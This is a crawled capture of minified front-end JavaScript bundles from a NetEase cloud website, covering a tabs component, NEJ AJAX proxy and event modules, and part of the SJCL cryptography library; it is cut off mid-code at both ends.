r=0;for(a=Object.getOwnPropertySymbols(e);r<a.length;r++)t.indexOf(a[r])<0&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]])}return n};function pe(e){var t,n=e.type,c=e.className,u=e.size,s=e.onEdit,f=e.hideAdd,v=e.centered,b=e.addIcon,h=e.children,y=e.items,Z=e.animated,g=be(e,["type","className","size","onEdit","hideAdd","centered","addIcon","children","items","animated"]),E=g.prefixCls,k=g.moreIcon,x=void 0===k?l.createElement(i.Z,null):k,C=l.useContext(le.E_),w=C.getPrefixCls,P=C.direction,N=C.getPopupContainer,T=w("tabs",E);"editable-card"===n&&(t={onEdit:function(e,t){var n=t.key,a=t.event;null==s||s("add"===e?a:n,e)},removeIcon:l.createElement(o.Z,null),addIcon:b||l.createElement(d,null),showAdd:!0!==f});var S=w(),I=function(e,t){return e||function(e){return e.filter((function(e){return e}))}((0,de.Z)(t).map((function(e){if(l.isValidElement(e)){var t=e.key,n=e.props||{},a=n.tab,o=ve(n,["tab"]);return(0,r.Z)((0,r.Z)({key:String(t)},o),{label:a})}return null})))}(y,h),R=function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{inkBar:!0,tabPane:!1};return(t=!1===n?{inkBar:!1,tabPane:!1}:!0===n?{inkBar:!0,tabPane:!0}:(0,r.Z)({inkBar:!0},"object"===(0,p.Z)(n)?n:{})).tabPane&&(t.tabPaneMotion=(0,r.Z)((0,r.Z)({},fe),{motionName:(0,se.mL)(e,"switch")})),t}(T,Z);return l.createElement(ue.Z.Consumer,null,(function(e){var o,i=void 0!==u?u:e;return l.createElement(ce,(0,r.Z)({direction:P,getPopupContainer:N,moreTransitionName:"".concat(S,"-slide-up")},g,{items:I,className:m()((o={},(0,a.Z)(o,"".concat(T,"-").concat(i),i),(0,a.Z)(o,"".concat(T,"-card"),["card","editable-card"].includes(n)),(0,a.Z)(o,"".concat(T,"-editable-card"),"editable-card"===n),(0,a.Z)(o,"".concat(T,"-centered"),v),o),c),editable:t,moreIcon:x,prefixCls:T,animated:R}))}))}pe.TabPane=me;var he=pe}}]);

--- FILE ---
content_type: application/javascript
request_url: https://sf.163.com/cms/static/16602.048ccc21567c807ab955.js
body_size: 5981
content:
(self.webpackChunknetease_cloud_frontend_homesite=self.webpackChunknetease_cloud_frontend_homesite||[]).push([[16602],{44703:function(t,e,n){n(39825);const _=n(49301);var i,o={},s=function(){};e._$klass=(i=function(){return"[object Function]"!==o.toString.call(arguments[0])},function(){var t=function(){return this.__init.apply(this,arguments)};return t.prototype.__init=s,t._$extend=function(t,e){if(!i(t)){var n=this;!1!==e&&_.__forIn(t,(function(t,e){i(t)||(n[e]=t)})),this._$super=t;var o=function(){};o.prototype=t.prototype,this.prototype=new o,this.prototype.constructor=this;var s=[],r={},a=function(t,e){var n=function(t,e){for(;e;){var n=e.prototype,i=_.__forIn(n,(function(e){return t===e}));if(null!=i)return{name:i,klass:e};e=e._$super}}(t,e);if(n)return s[s.length-1]!=n.name&&s.push(n.name),r[n.name]=n.klass._$super,n.name};return this.prototype.__super=function(){var t=s[s.length-1],e=arguments.callee.caller;if(t){var n=r[t].prototype;n.hasOwnProperty(t)&&e==n[t]?r[t]=r[t]._$super:t=a(e,this.constructor)}else t=a(e,this.constructor);var _=r[t].prototype[t].apply(this,arguments);return t==s[s.length-1]&&(s.pop(),delete r[t]),_},CMPT,this.prototype}},t}),CMPT},67026:function(t,e,n){n(39825);const _=n(89501),i=n(28747),o=n(69796);var s,r,a={};e._$postMessage=(s=window.name||"_parent",r={_top:window.top,_self:window,_parent:window.parent},function(t,e){if(!_._$isString(t)||(t=r[t]||window.frames[t]||(i._$get(t)||a).contentWindow)){var n=_._$fetch({data:null,origin:"*",source:s},e);o.__postMessage(t,n)}}),CMPT},69796:function(t,e){var n,_=e,i={};_.__formatOrigin=(n=/^([\w]+?:\/\/.*?(?=\/|$))/i,function(t){return t=t||"",n.test(t)?RegExp.$1:"*"}),_.__formatPassData=function(t){return t},_.__postMessage=function(t,e){t.postMessage&&(e=e||i,t.postMessage(_.__formatPassData(e.data),_.__formatOrigin(e.origin)))}},48211:function(t,e,n){const _=n(53726),i=n(6907),o=n(18884);e.__getProxyByMode=function(t,e,n){return((e?{2:o._$$ProxyUpload}:{2:i._$$ProxyFrame})[t]||_._$$ProxyXHR)._$allocate(n)}},6907:function(t,e,n){const _=n(14121),i=n(89501),o=n(44703),s=n(21148),r=n(7557),a=n(28747),c=n(67026);var h,u,d,l,$=e,f={};$._$$ProxyFrame=o._$klass(),(h=$._$$ProxyFrame._$extend(_._$$ProxyAbstract)).__init=(u="NEJ-AJAX-DATA:",d=!1,l=function(t){var e=t.data;if(0==e.indexOf(u)){e=JSON.parse(e.replace(u,""));var n=f[e.key];n&&(delete f[e.key],e.result=decodeURIComponent(e.result||""),n.__onLoadRequest(e))}},function(){this.__super(),d||(d=!0,s._$addEvent(window,"message",l))}),h.__doSendRequest=function(t){var e=t.request,n=r._$getFrameProxy(e.url),_=f[n];if(i._$isArray(_))_.push(this.__doSendRequest._$bind(this,t));else{if(!_)return f[n]=[this.__doSendRequest._$bind(this,t)],void a._$createXFrame({src:n,visible:!1,onload:function(t){var e=f[n];f[n]=s._$getElement(t).contentWindow,i._$reverseEach(e,(function(t){try{t()}catch(t){}}))}});this.__rkey=i._$uniqueID(),f[this.__rkey]=this;var o=i._$fetch({url:"",data:null,timeout:0,method:"GET"},e);o.key=this.__rkey,o.headers=t.headers,c._$postMessage(f[n],{data:o})}},h._$abort=function(){delete f[this.__rkey],this.__onAbort()}},43183:function(t,e){var n=e;n.__getXMLHttpRequest=function(){return new XMLHttpRequest},n.__hasAbortEvent=function(){return!0}},14121:function(t,e,n){const _=n(44703),i=n(89501),o=n(28747),s=n(7557),r=n(32105),a=n(13511),c=n(515);n(16280);var h,u=e,d=function(){};u._$$ProxyAbstract=_._$klass(),(h=u._$$ProxyAbstract._$extend(a._$$EventTarget)).__reset=function(t){this.__super(t),this.__request=i._$fetch({url:"",sync:!1,cookie:!1,type:"text",method:"GET",timeout:6e4},t);var e=s._$get("csrf");if(e.cookie&&e.param){var n=encodeURIComponent(e.param)+"="+encodeURIComponent(c._$cookie(e.cookie)||""),_=this.__request.url.indexOf("?")<0?"?":"&";this.__request.url+=_+n}this.__headers=t.headers||{},null==this.__headers[r._$HEAD_CT]&&(this.__headers[r._$HEAD_CT]=r._$HEAD_CT_FORM)},h.__destroy=function(){this.__super(),delete this.__rkey,delete this.__request,delete this.__headers},h.__onLoadRequest=function(t){var e=t.status;-1!=e?0==(""+e).indexOf("2")?this._$dispatchEvent("onload",o._$text2type(t.result,this.__request.type)):this._$dispatchEvent("onerror",{data:e,result:t.result,code:r._$CODE_ERRSERV,message:"服务器返回异常状态["+e+"]!"}):this._$dispatchEvent("onerror",{code:r._$CODE_TIMEOUT,message:"请求["+this.__request.url+"]超时！"})},h.__doSendRequest=d,h.__getResponseHeader=d,h.__onAbort=function(){this._$dispatchEvent("onerror",{code:r._$CODE_ERRABRT,message:"客户端终止请求"})},h._$send=function(t){var e=this.__request.url;if(e)try{this.__request.data=null==t?null:t;var n={request:this.__request,headers:this.__headers};try{this._$dispatchEvent("onbeforerequest",n)}catch(t){}this.__doSendRequest(n)}catch(t){this._$dispatchEvent("onerror",{code:r._$CODE_ERRSERV,message:"请求["+e+"]失败:"+t.message+"！"})}else this._$dispatchEvent("onerror",{code:r._$CODE_NOTASGN,message:"没有输入请求地址！"})},h._$abort=d,h._$header=function(t){if(!i._$isArray(t))return this.__getResponseHeader(t)||"";var e={};return i._$forEach(t,(function(t){e[t]=this._$header(t)}),this),e}},18884:function(t,e,n){const _=n(14121),i=n(44703),o=n(89501),s=n(21148),r=n(28747),a=n(32105),c=n(25151);n(67026);var h,u,d,l,$,f=e,v={},p={},E="NEJ-UPLOAD-RESULT:";f._$$ProxyUpload=i._$klass(),(h=f._$$ProxyUpload._$extend(_._$$ProxyAbstract)).__init=(u=!1,d=function(t){var e=t.data;if(0==e.indexOf(E)){e=JSON.parse(e.replace(E,""));var n=p[e.key];n&&(delete p[e.key],n.__onLoadRequest(decodeURIComponent(e.result)))}},function(){this.__super(),u||(u=!0,s._$addEvent(window,"message",d))}),h.__destroy=function(){this.__super(),r._$remove(this.__frame),delete this.__frame,window.clearTimeout(this.__timer),delete this.__timer},h.__onLoadRequest=function(t){try{var e=r._$text2type(t,this.__request.type);this._$dispatchEvent("onload",e)}catch(e){this._$dispatchEvent("onerror",{code:a._$CODE_ERREVAL,message:t})}},h.__doSendRequest=(l=function(){try{var t,e;if((e=((t=this.__frame.contentWindow.document.body).innerText||t.textContent||"").trim()).indexOf(E)>=0||t.innerHTML.indexOf(E)>=0)return}catch(t){return}this.__onLoadRequest(e)},$=function(t,e,n){c._$request(t,{type:"json",method:"POST",cookie:n,mode:parseInt(e)||0,onload:function(_){this.__timer&&(this._$dispatchEvent("onuploading",_),this.__timer=window.setTimeout($._$bind(this,t,e,n),1e3))}._$bind(this),onerror:function(_){this.__timer&&(this.__timer=window.setTimeout($._$bind(this,t,e,n),1e3))}._$bind(this)})},function(t){var e=t.request,n=(t.headers,e.data),_=o._$uniqueID();p[_]=this,n.target=_,n.method="POST",n.enctype=a._$HEAD_CT_FILE,n.encoding=a._$HEAD_CT_FILE;var i=n.action||"",c=i.indexOf("?")<=0?"?":"&";n.action=i+c+"_proxy_=form",this.__frame=r._$createXFrame({name:_,onload:function(t){var e=s._$getElement(t);s._$addEvent(e,"load",l._$bind(this)),n.submit();var _=(n.nej_query||v).value;if(_){var i=(n.nej_mode||v).value,o="true"===(n.nej_cookie||v).value;this.__timer=window.setTimeout($._$bind(this,_,i,o),100)}}._$bind(this)})}),h._$abort=function(){this.__onAbort()}},53726:function(t,e,n){const _=n(14121),i=n(89501),o=n(44703),s=n(32105),r=n(43183);var a,c,h=e,u=function(){};h._$$ProxyXHR=o._$klass(),(a=h._$$ProxyXHR._$extend(_._$$ProxyAbstract)).__destroy=function(){this.__super(),window.clearTimeout(this.__timer),delete this.__timer;try{this.__xhr.onreadystatechange=u,this.__xhr.abort()}catch(t){}delete this.__xhr},a.__doSendRequest=(c=function(t,e){this.__xhr.setRequestHeader(e,t)},function(t){var e,n,_=t.request,o=t.headers;if(this.__xhr=r.__getXMLHttpRequest(),o[s._$HEAD_CT]===s._$HEAD_CT_FILE&&(delete o[s._$HEAD_CT],this.__xhr.upload.onprogress=this.__onStateChange._$bind(this,1),"FORM"===_.data.tagName)){var a=(e=_.data,n=[],i._$reverseEach(e.getElementsByTagName("input"),(function(t){"file"==t.type&&(t.name?t.files.length>1&&(i._$forEach(t.files,(function(e){n.push({name:t.name,file:e})})),t.parentNode.removeChild(t)):t.parentNode.removeChild(t))})),n.length>0?n:null);_.data=new FormData(_.data),i._$forEach(a,(function(t){var e=t.file;_.data.append(t.name||e.name||"file-"+i._$uniqueID(),e)}))}this.__xhr.onreadystatechange=this.__onStateChange._$bind(this,2),this.__xhr.onabort=this.__onAbort._$bind(this),0!==_.timeout&&(this.__timer=window.setTimeout(this.__onStateChange._$bind(this,3),_.timeout)),this.__xhr.open(_.method,_.url,!_.sync),i._$loop(o,c,this),this.__request.cookie&&"withCredentials"in this.__xhr&&(this.__xhr.withCredentials=!0),o[s._$HEAD_CT]!==s._$HEAD_CT_FORM||window.FormData&&_.data instanceof window.FormData||i._$isObject(_.data)&&(_.data=i._$object2string(_.data,"&",!0)),this.__xhr.send(_.data)}),a.__onStateChange=function(t){switch(t){case 1:this._$dispatchEvent("onuploading",arguments[1]);break;case 2:4==this.__xhr.readyState&&this.__onLoadRequest({status:this.__xhr.status,result:this.__xhr.responseText||""});break;case 3:this.__onLoadRequest({status:-1})}},a.__getResponseHeader=function(t){return this.__xhr?this.__xhr.getResponseHeader(t):""},a._$abort=function(){r.__hasAbortEvent()?(this.__xhr.onreadystatechange=u,this.__xhr.abort()):this.__onAbort()}},16602:function(t,e,n){n(39825);const _=n(21148),i=n(89501),o=n(32105),s=n(25151),r=n(91497);var a,c,h,u,d,l,$,f,v,p,E,m=e,y={},g=function(){},x=[];m._$request=(a={},c=/\{(.*?)\}/gi,h=/^get|delete|head$/i,u=/json/i,d=/xml/i,l=function(t){var e=a[t];e&&(delete e.s,delete e.f,delete a[t])},$=function(t,e){var n=a[t];if(n){var _=n[e],i=x.slice.call(arguments,2);try{(_||g).apply(null,i)}catch(t){DEBUG}l(t)}},f=function(t,e){$(t,"s",e)},v=function(t,e){(e=e||{}).code!=o._$CODE_ERRSERV||204!=e.data?(_._$dispatchEvent(window,"resterror",e),e.stopped?l(t):$(t,"f",e)):f(t,null)},p=function(t,e,n){var _=t[e]||t[e.toLowerCase()];return _||(_=n,t[e]=_),_},E=function(t,e,n){i._$isArray(t)&&(n[e]=JSON.stringify(t))},function(t,e){e=i._$merge({},e);var n={},_=e.param||y;t=t.replace(c,(function(t,e){var i=_[e];return null!=i&&(n[e]=!0),encodeURIComponent(i||"")||t}));var o=e.data||{};i._$loop(_,(function(t,e){n[e]||(o[e]=t)}));var r="text",l=e.headers||{},$=p(l,"Accept","application/json"),m=p(l,"Content-Type","application/json");u.test($)?r="json":d.test($)&&(r="xml");var x=i._$uniqueID();return a[x]={s:e.onload||g,f:e.onerror||g},e.method=e.method||"GET",h.test(e.method.trim())?(i._$forIn(o,E),e.query=o,o=null):u.test(m)&&(o=JSON.stringify(o)),e.type=r,e.data=o,e.headers=l,e.onload=f._$bind(null,x),e.onerror=v._$bind(null,x),s._$request(t,e)}),m._$abort=function(t){s._$abort(t)},r._$$CustomEvent._$allocate({element:window,event:"resterror"}),CMPT},25151:function(t,e,n){n(39825);const _=n(32105),i=n(89501),o=n(28747),s=n(53726),r=n(48211);var a,c,h,u,d,l,$=e,f={},v=function(){},p={},E=v;$._$abort=function(t){var e=p[t];e&&e.req._$abort()},$._$filter=function(t){E=t||v},$._$request=(a=(location.protocol+"//"+location.host).toLowerCase(),c=function(t){var e,n,o=(t.headers||f)[_._$HEAD_CT]==_._$HEAD_CT_FILE;return e=t.url,(n=i._$url2origin(e))&&n!=a||o?r.__getProxyByMode(t.mode,o,t):s._$$ProxyXHR._$allocate(t)},h=function(t,e){var n=p[t];if(n){var _=arguments[2];"onload"==e&&n.result&&(_=function(t,e){var n={data:e},_=t.result.headers;return _&&(n.headers=t.req._$header(_)),n}(n,_)),function(t){var e=p[t];e&&(e.req&&e.req._$recycle(),delete p[t])}(t);var i={type:e,result:_};E(i),i.stopped||(n[e]||v)(i.result)}},u=function(t,e){h(t,"onload",e)},d=function(t,e){h(t,"onerror",e)},l=function(t,e){var n=t.indexOf("?")<0?"?":"&";return e=e||"",i._$isObject(e)&&(e=i._$object2query(e)),e&&(t+=n+e),t},function(t,e){e=e||{};var n=i._$uniqueID(),_={result:e.result,onload:e.onload||v,onerror:e.onerror||v};p[n]=_,e.onload=u._$bind(null,n),e.onerror=d._$bind(null,n),e.query&&(t=l(t,e.query));var o=e.method||"";return o&&!/get/i.test(o)||!e.data||(t=l(t,e.data),e.data=null),e.url=t,_.req=c(e),_.req._$send(e.data),n}),$._$upload=function(t,e){if(!(t=o._$get(t)))return"";var n=i._$fetch({mode:0,type:"json",query:null,cookie:!1,headers:{},onload:null,onerror:null,onuploading:null,onbeforerequest:null},e);return n.data=t,n.method="POST",n.timeout=0,n.headers[_._$HEAD_CT]=_._$HEAD_CT_FILE,$._$request(t.action,n)},CMPT},515:function(t,e,n){n(39825);const _=n(89501);var i,o,s={};e._$cookie=(i=new Date,o=+i,function(t,e){if(void 0===e)return function(t){var e=document.cookie,n="\\b"+t+"=",_=e.search(n);if(_<0)return"";_+=n.length-2;var i=e.indexOf(";",_);return i<0&&(i=e.length),e.substring(_,i)||""}(t);if(_._$isString(e)){if(e)return document.cookie=t+"="+e+";",e;e={expires:-100}}var n=t+"="+((e=e||s).value||"")+";";delete e.value,void 0!==e.expires&&(i.setTime(o+864e5*e.expires),e.expires=i.toGMTString()),n+=_._$object2string(e,";"),document.cookie=n}),CMPT},16280:function(t,e,n){n(55854)},55854:function(){},13511:function(t,e,n){n(39825);const _=n(44703),i=n(21148),o=n(89501);var s,r,a,c,h,u,d=e,l=function(){},$=[];d._$$EventTarget=_._$klass(),s=d._$$EventTarget.prototype,d._$$EventTarget._$allocate=function(t){t=t||{};var e=!!this.__pool&&this.__pool.shift();return e||(e=new this(t),this.__inst__=(this.__inst__||0)+1),e.__reset(t),e},d._$$EventTarget._$recycle=(r=function(t,e,n){t._$recycle(),n.splice(e,1)},function(t){if(!t)return null;if(!o._$isArray(t)){if(!(t instanceof this)){var e=t.constructor;return e._$recycle&&e._$recycle(t),null}return t==this.__instance&&delete this.__instance,t==this.__inctanse&&delete this.__inctanse,t.__destroy(),this.__pool||(this.__pool=[]),o._$indexOf(this.__pool,t)<0&&this.__pool.push(t),null}o._$reverseEach(t,r,this)}),d._$$EventTarget._$getInstance=function(t){return this.__instance||(this.__instance=this._$allocate(t)),this.__instance},d._$$EventTarget._$getInstanceWithReset=function(t,e){return e&&this.__inctanse&&(this.__inctanse._$recycle(),delete this.__inctanse),this.__inctanse?this.__inctanse.__reset(t):this.__inctanse=this._$allocate(t),this.__inctanse},s.__init=function(){this.__events={},this.__events_dom={},this.id=o._$uniqueID()},s.__reset=function(t){this._$batEvent(t)},s.__destroy=function(){this._$clearEvent(),this.__doClearDomEvent()},s.__doInitDomEvent=(a=function(t){!t||t.length<3||(this.__events_dom["de-"+o._$uniqueID()]=t,i._$addEvent.apply(i,t))},function(t){o._$forEach(t,a,this)}),s.__doClearDomEvent=(c=function(t,e,n){delete n[e],i._$delEvent.apply(i,t)},function(){o._$loop(this.__events_dom,c)}),s.__doClearComponent=function(t){t=t||l,o._$loop(this,(function(e,n,_){e&&e._$recycle&&!t(e)&&(delete _[n],e._$recycle())}))},s._$recycle=function(){this.constructor._$recycle(this)},s._$hasEvent=function(t){t=(t||"").toLowerCase();var e=this.__events[t];return!!e&&e!==l},s._$delEvent=function(t,e){t=(t||"").toLowerCase();var n=this.__events[t];o._$isArray(n)?(o._$reverseEach(n,(function(t,n,_){t==e&&_.splice(n,1)})),n.length||delete this.__events[t]):n==e&&delete this.__events[t]},s._$setEvent=function(t,e){t&&o._$isFunction(e)&&(this.__events[t.toLowerCase()]=e)},s._$batEvent=(h=function(t,e){this._$setEvent(e,t)},function(t){o._$loop(t,h,this)}),s._$clearEvent=(u=function(t,e){this._$clearEvent(e)},function(t){(t=(t||"").toLowerCase())?delete this.__events[t]:o._$loop(this.__events,u,this)}),s._$addEvent=function(t,e){if(t&&o._$isFunction(e)){t=t.toLowerCase();var n=this.__events[t];n?(o._$isArray(n)||(this.__events[t]=[n]),this.__events[t].push(e)):this.__events[t]=e}},s._$dispatchEvent=function(t){t=(t||"").toLowerCase();var e=this.__events[t];if(e){var n=$.slice.call(arguments,1);o._$isArray(e)?o._$forEach(e,(function(t){if(DEBUG);else try{t.apply(this,n)}catch(t){}}),this):e.apply(this,n)}},CMPT},91497:function(t,e,n){n(39825);const _=n(44703),i=n(28747),o=n(21148),s=n(89501),r=n(13511);var a,c,h,u,d,l,$=e,f={},v=function(){};$._$$CustomEvent=_._$klass(),(a=$._$$CustomEvent._$extend(r._$$EventTarget)).__init=function(){this.__cache={},this.__super()},a.__reset=function(t){this.__super(t),this.__element=i._$get(t.element)||window,this.__doEventInit(t.event),this.__doEventAPIEnhance(),this._$dispatchEvent("oninit")},a.__destroy=(c=function(t,e,n){s._$isArray(t)||s._$safeDelete(this.__element,e),delete n[e]},function(){this.__super(),s._$loop(this.__cache,c,this),delete this.__element}),a.__isDelegate=function(t,e){return!((t=i._$get(t))!==this.__element||e&&!this.__cache["on"+e])},a.__doEventInit=function(t){if(s._$isString(t)){var e="on"+t;return this.__cache[e]||(this.__cache[e]=this.__doEventDispatch._$bind(this,t)),void this.__doEventBind(t)}s._$isArray(t)&&s._$forEach(t,this.__doEventInit,this)},a.__doEventBind=function(t){var e="on"+t,n=this.__element[e],_=this.__cache[e];n!=_&&(this.__doEventDelete(t),n&&n!=v&&this.__doEventAdd(t,n),this.__element[e]=_)},a.__doEventAdd=function(t,e,n){var _=this.__cache[t];_||(_=[],this.__cache[t]=_),s._$isFunction(e)&&(n?_.unshift(e):_.push(e))},a.__doEventDelete=function(t,e){var n=this.__cache[t];n&&n.length&&(e?s._$reverseEach(n,(function(t,n,_){if(e===t)return _.splice(n,1),!0})):delete this.__cache[t])},a.__doEventDispatch=function(t,e){(e=e||{noargs:!0})==f&&(e={}),e.type=t,this._$dispatchEvent("ondispatch",e),e.stopped||s._$forEach(this.__cache[t],(function(t){if(DEBUG);else try{t(e)}catch(t){}}))},a.__doEventAPIEnhance=(h=function(t){var e=t.args,n=e[1].toLowerCase();this.__isDelegate(e[0],n)&&(t.stopped=!0,this.__doEventBind(n),this.__doEventAdd(n,e[2],e[3]),this._$dispatchEvent("oneventadd",{type:n,listener:e[2]}))},u=function(t){var e=t.args,n=e[1].toLowerCase();this.__isDelegate(e[0],n)&&(t.stopped=!0,this.__doEventDelete(n,e[2]))},d=function(t){var e=t.args,n=(e[1]||"").toLowerCase();if(this.__isDelegate(e[0])){if(n)return void this.__doEventDelete(n);s._$loop(this.__cache,(function(t,e){s._$isArray(t)&&this.__doEventDelete(e)}),this)}},l=function(t){var e=t.args,n=e[1].toLowerCase();this.__isDelegate(e[0],n)&&(t.stopped=!0,e[0]["on"+n].apply(e[0],e.slice(2)))},function(){this.__enhanced||(this.__enhanced=!0,o._$addEvent=o._$addEvent._$aop(h._$bind(this)),o._$delEvent=o._$delEvent._$aop(u._$bind(this)),o._$clearEvent=o._$clearEvent._$aop(d._$bind(this)),o._$dispatchEvent=o._$dispatchEvent._$aop(l._$bind(this)),CMPT)}),CMPT}}]);

--- FILE ---
content_type: application/javascript
request_url: https://sf.163.com/lib/crypto/sjcl.min.js
body_size: 7121
content:
"use strict";function q(t){throw t}var t=void 0,u=!1,sjcl={cipher:{},hash:{},keyexchange:{},mode:{},misc:{},codec:{},exception:{corrupt:function(t){this.toString=function(){return"CORRUPT: "+this.message},this.message=t},invalid:function(t){this.toString=function(){return"INVALID: "+this.message},this.message=t},bug:function(t){this.toString=function(){return"BUG: "+this.message},this.message=t},notReady:function(t){this.toString=function(){return"NOT READY: "+this.message},this.message=t}}};function y(t,e,s){4!==e.length&&q(new sjcl.exception.invalid("invalid aes block size"));var i=t.a[s],c=e[0]^i[0],n=e[s?3:1]^i[1],r=e[2]^i[2];e=e[s?1:3]^i[3];var a,o,l,h,u=i.length/4-2,d=4,p=[0,0,0,0];t=(a=t.j[s])[0];var f=a[1],g=a[2],j=a[3],m=a[4];for(h=0;h<u;h++)a=t[c>>>24]^f[n>>16&255]^g[r>>8&255]^j[255&e]^i[d],o=t[n>>>24]^f[r>>16&255]^g[e>>8&255]^j[255&c]^i[d+1],l=t[r>>>24]^f[e>>16&255]^g[c>>8&255]^j[255&n]^i[d+2],e=t[e>>>24]^f[c>>16&255]^g[n>>8&255]^j[255&r]^i[d+3],d+=4,c=a,n=o,r=l;for(h=0;4>h;h++)p[s?3&-h:h]=m[c>>>24]<<24^m[n>>16&255]<<16^m[r>>8&255]<<8^m[255&e]^i[d++],a=c,c=n,n=r,r=e,e=a;return p}function z(t,e){var s,i,c,n=e.slice(0),r=t.q,a=t.a,o=r[0],l=r[1],h=r[2],u=r[3],d=r[4],p=r[5],f=r[6],g=r[7];for(s=0;64>s;s++)16>s?i=n[s]:(i=n[s+1&15],c=n[s+14&15],i=n[15&s]=(i>>>7^i>>>18^i>>>3^i<<25^i<<14)+(c>>>17^c>>>19^c>>>10^c<<15^c<<13)+n[15&s]+n[s+9&15]|0),i=i+g+(d>>>6^d>>>11^d>>>25^d<<26^d<<21^d<<7)+(f^d&(p^f))+a[s],g=f,f=p,p=d,d=u+i|0,u=h,h=l,o=i+((l=o)&h^u&(l^h))+(l>>>2^l>>>13^l>>>22^l<<30^l<<19^l<<10)|0;r[0]=r[0]+o|0,r[1]=r[1]+l|0,r[2]=r[2]+h|0,r[3]=r[3]+u|0,r[4]=r[4]+d|0,r[5]=r[5]+p|0,r[6]=r[6]+f|0,r[7]=r[7]+g|0}function C(t,e){var s,i=sjcl.random.z[t],c=[];for(s in i)i.hasOwnProperty(s)&&c.push(i[s]);for(s=0;s<c.length;s++)c[s](e)}function A(t){t.a=B(t).concat(B(t)),t.A=new sjcl.cipher.aes(t.a)}function B(t){for(var e=0;4>e&&(t.e[e]=t.e[e]+1|0,!t.e[e]);e++);return t.A.encrypt(t.e)}"undefined"!=typeof module&&module.exports&&(module.exports=sjcl),sjcl.cipher.aes=function(t){this.j[0][0][0]||this.D();var e,s,i,c,n=this.j[0][4],r=this.j[1],a=1;for(4!==(e=t.length)&&6!==e&&8!==e&&q(new sjcl.exception.invalid("invalid aes key size")),this.a=[i=t.slice(0),c=[]],t=e;t<4*e+28;t++)s=i[t-1],(0==t%e||8===e&&4==t%e)&&(s=n[s>>>24]<<24^n[s>>16&255]<<16^n[s>>8&255]<<8^n[255&s],0==t%e&&(s=s<<8^s>>>24^a<<24,a=a<<1^283*(a>>7))),i[t]=i[t-e]^s;for(e=0;t;e++,t--)s=i[3&e?t:t-4],c[e]=4>=t||4>e?s:r[0][n[s>>>24]]^r[1][n[s>>16&255]]^r[2][n[s>>8&255]]^r[3][n[255&s]]},sjcl.cipher.aes.prototype={encrypt:function(t){return y(this,t,0)},decrypt:function(t){return y(this,t,1)},j:[[[],[],[],[],[]],[[],[],[],[],[]]],D:function(){var t,e,s,i,c,n,r,a=this.j[0],o=this.j[1],l=a[4],h=o[4],u=[],d=[];for(t=0;256>t;t++)d[(u[t]=t<<1^283*(t>>7))^t]=t;for(e=s=0;!l[e];e^=i||1,s=d[s]||1)for(n=(n=s^s<<1^s<<2^s<<3^s<<4)>>8^255&n^99,l[e]=n,h[n]=e,r=16843009*(c=u[t=u[i=u[e]]])^65537*t^257*i^16843008*e,c=257*u[n]^16843008*n,t=0;4>t;t++)a[t][e]=c=c<<24^c>>>8,o[t][n]=r=r<<24^r>>>8;for(t=0;5>t;t++)a[t]=a[t].slice(0),o[t]=o[t].slice(0)}},sjcl.bitArray={bitSlice:function(e,s,i){return e=sjcl.bitArray.O(e.slice(s/32),32-(31&s)).slice(1),i===t?e:sjcl.bitArray.clamp(e,i-s)},extract:function(t,e,s){var i=Math.floor(-e-s&31);return(-32&(e+s-1^e)?t[e/32|0]<<32-i^t[e/32+1|0]>>>i:t[e/32|0]>>>i)&(1<<s)-1},concat:function(t,e){if(0===t.length||0===e.length)return t.concat(e);var s=t[t.length-1],i=sjcl.bitArray.getPartial(s);return 32===i?t.concat(e):sjcl.bitArray.O(e,i,0|s,t.slice(0,t.length-1))},bitLength:function(t){var e=t.length;return 0===e?0:32*(e-1)+sjcl.bitArray.getPartial(t[e-1])},clamp:function(t,e){if(32*t.length<e)return t;var s=(t=t.slice(0,Math.ceil(e/32))).length;return e&=31,0<s&&e&&(t[s-1]=sjcl.bitArray.partial(e,t[s-1]&2147483648>>e-1,1)),t},partial:function(t,e,s){return 32===t?e:(s?0|e:e<<32-t)+1099511627776*t},getPartial:function(t){return Math.round(t/1099511627776)||32},equal:function(t,e){if(sjcl.bitArray.bitLength(t)!==sjcl.bitArray.bitLength(e))return u;var s,i=0;for(s=0;s<t.length;s++)i|=t[s]^e[s];return 0===i},O:function(e,s,i,c){var n;for(n=0,c===t&&(c=[]);32<=s;s-=32)c.push(i),i=0;if(0===s)return c.concat(e);for(n=0;n<e.length;n++)c.push(i|e[n]>>>s),i=e[n]<<32-s;return n=e.length?e[e.length-1]:0,e=sjcl.bitArray.getPartial(n),c.push(sjcl.bitArray.partial(s+e&31,32<s+e?i:c.pop(),1)),c},k:function(t,e){return[t[0]^e[0],t[1]^e[1],t[2]^e[2],t[3]^e[3]]}},sjcl.codec.utf8String={fromBits:function(t){var e,s,i="",c=sjcl.bitArray.bitLength(t);for(e=0;e<c/8;e++)0==(3&e)&&(s=t[e/4]),i+=String.fromCharCode(s>>>24),s<<=8;return decodeURIComponent(escape(i))},toBits:function(t){t=unescape(encodeURIComponent(t));var e,s=[],i=0;for(e=0;e<t.length;e++)i=i<<8|t.charCodeAt(e),3==(3&e)&&(s.push(i),i=0);return 3&e&&s.push(sjcl.bitArray.partial(8*(3&e),i)),s}},sjcl.codec.hex={fromBits:function(t){var e,s="";for(e=0;e<t.length;e++)s+=(0xf00000000000+(0|t[e])).toString(16).substr(4);return s.substr(0,sjcl.bitArray.bitLength(t)/4)},toBits:function(t){var e,s,i=[];for(s=(t=t.replace(/\s|0x/g,"")).length,t+="00000000",e=0;e<t.length;e+=8)i.push(0^parseInt(t.substr(e,8),16));return sjcl.bitArray.clamp(i,4*s)}},sjcl.codec.base64={I:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",fromBits:function(t,e,s){var i="",c=0,n=sjcl.codec.base64.I,r=0,a=sjcl.bitArray.bitLength(t);for(s&&(n=n.substr(0,62)+"-_"),s=0;6*i.length<a;)i+=n.charAt((r^t[s]>>>c)>>>26),6>c?(r=t[s]<<6-c,c+=26,s++):(r<<=6,c-=6);for(;3&i.length&&!e;)i+="=";return i},toBits:function(t,e){t=t.replace(/\s|=/g,"");var s,i,c=[],n=0,r=sjcl.codec.base64.I,a=0;for(e&&(r=r.substr(0,62)+"-_"),s=0;s<t.length;s++)0>(i=r.indexOf(t.charAt(s)))&&q(new sjcl.exception.invalid("this isn't base64!")),26<n?(n-=26,c.push(a^i>>>n),a=i<<32-n):a^=i<<32-(n+=6);return 